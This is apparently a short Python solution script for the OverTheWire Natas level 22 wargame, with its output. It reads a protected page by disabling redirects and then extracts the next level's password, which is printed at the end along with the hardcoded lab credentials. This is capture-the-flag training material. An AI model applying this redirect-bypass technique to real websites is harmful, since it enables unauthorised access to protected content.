 1 #!/bin/python3
2
3 import requests
4 import re
5
6 username = 'natas22'
7 password = '91awVM9oDiUGm33JdzM7RVLBS8bz9n0s'
8
9 url = f'http://{username}.natas.labs.overthewire.org/'
10
11 session = requests.Session()
12
13 # You can disable redirection
14 # python docs:
15 # If you're using GET, OPTIONS, POST, PUT, PATCH or DELETE,
16 # you can disable redirection handling with the allow_redirects parameter:
17 response = session.get(url + '?revelio', allow_redirects=False, auth = (username,password))
18
19 content = response.text
20
21 print("Password: ",re.findall('Password: (.*)</pre>',content)[0])
22
23
24
25
Password:  qjA8cOoKFTzJhtV0Fzvt92fgvxVnVRBj
[Finished in 1.2s]